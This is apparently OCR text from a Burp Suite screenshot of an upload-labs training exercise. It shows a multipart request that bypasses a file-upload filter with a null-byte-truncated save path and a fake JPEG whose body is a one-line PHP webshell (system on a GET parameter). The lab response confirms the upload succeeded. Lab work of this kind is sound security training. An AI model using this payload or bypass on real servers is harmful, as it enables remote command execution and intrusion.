 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × 12 × ...
Go Cancel < > Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
27 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 ing: gzip, defla
28 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 teAccept-Langu
29 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d age: zh-CN,zh;q=
2a 30 2e 39 2c 65 6e 3b 71 3d 30 2e 38 0d 0a 43 6f 0.9,en;q=0.8Co
2b 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
2c 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
2d 6f 72 6d 42 6f 75 6e 64 61 72 79 5a 7a 54 41 34 ormBoundaryZzTA4
2e 71 62 43 39 58 50 56 50 30 46 41 0d 0a 43 6f 6e qbC9XPVP0FACon
2f 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
30 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
31 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d e="save_path"
32 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 70 ../upload/1.php
33 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
34 6f 72 6d 42 6f 75 6e 64 61 72 79 5a 7a 54 41 34 ormBoundaryZzTA4
35 71 62 43 39 58 50 56 50 30 46 41 0d 0a 43 6f 6e qbC9XPVP0FACon
36 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
37 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
38 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b e="upload_file";
39 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a 70 67 filename="1.jpg
3a 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
3b 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c image/jpeg<
3c 3f 70 68 70 20 40 73 79 73 74 65 6d 28 24 5f 47 ?php @system($_G
3d 45 54 5b 27 78 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d ET['x']);?>---
3e 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php/8020210205210837.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
? < + > Type a search term 0 matches
Done 4,281 bytes | 37 millis